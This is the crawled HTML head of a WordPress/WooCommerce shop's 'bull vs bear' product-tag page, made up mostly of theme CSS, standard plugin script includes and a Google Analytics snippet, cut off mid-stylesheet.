

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supremeshirts.in/product-tag/bull-vs-bear/
body_size: 20064
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://supremeshirts.in/xmlrpc.php">

<title>bull vs bear &#8211; Supreme Shirts</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Supreme Shirts &raquo; Feed" href="https://supremeshirts.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Supreme Shirts &raquo; Comments Feed" href="https://supremeshirts.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Supreme Shirts &raquo; bull vs bear Tag Feed" href="https://supremeshirts.in/product-tag/bull-vs-bear/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://supremeshirts.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://supremeshirts.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wpa-css-css' href='https://supremeshirts.in/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://supremeshirts.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://supremeshirts.in/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://supremeshirts.in/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://supremeshirts.in/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://supremeshirts.in/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://supremeshirts.in/wp-content/themes/shoptimizer-child/style.css?ver=2.6.7.1694599053' type='text/css' media='all' />
<script type="text/javascript" src="https://supremeshirts.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://supremeshirts.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://supremeshirts.in/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://supremeshirts.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZZFSMK98Z1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["supremeshirts.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZZFSMK98Z1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://supremeshirts.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supremeshirts.in/wp-json/wp/v2/product_tag/18874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supremeshirts.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ROywv5v30yAeMhtCwf6VUWkKMeanRUDuz4U2kNpeL0U" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://supremeshirts.in/wp-content/uploads/2015/05/favicon-55564d14v1_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://supremeshirts.in/wp-content/uploads/2015/05/favicon-55564d14v1_site_icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supremeshirts.in/wp-content/uploads/2015/05/favicon-55564d14v1_site_icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://supremeshirts.in/wp-content/uploads/2015/05/favicon-55564d14v1_site_icon-458x458.png" />
<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:38px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#81d742;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#81d742;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#81d742;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.fa.menu-item, .ri.menu-item{border-left-color:#eee;}.header-4 .search-trigger span{border-right-color:#eee;}.header-widget-region{background-color:#81d742;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#81d742;}.star-rating > span:before{background-color:#81d742;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#81d742;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#81d742;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#81d742;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#81d742;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#81d742;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:7px;padding-bottom:7px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Inter;font-size:16px;font-weight:400;color:#444;}:root{font-family:Inter;font-size:16px;font-weight:400;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-0.1px;text-transform:none;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px;font-weight:400;text-transform:none;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > 